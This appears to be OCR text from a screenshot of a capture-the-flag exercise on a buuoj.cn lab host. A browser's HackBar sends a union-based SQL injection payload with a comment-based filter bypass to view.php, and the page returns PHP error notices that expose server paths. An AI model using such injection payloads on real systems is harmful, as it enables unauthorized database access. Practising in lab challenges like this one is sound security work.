 不安全 | 9edd2b29-e560-4205-afb2-c6a9e828bd84.node3.buuoj.cn/view.php?no=-1%20union%20/**/select%201,2,3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://9edd2b29-e560-4205-afb2-c6a9e828bd84.node3.buuoj.cn/view.php?no=-1 union /**/select 1,2,3,4--+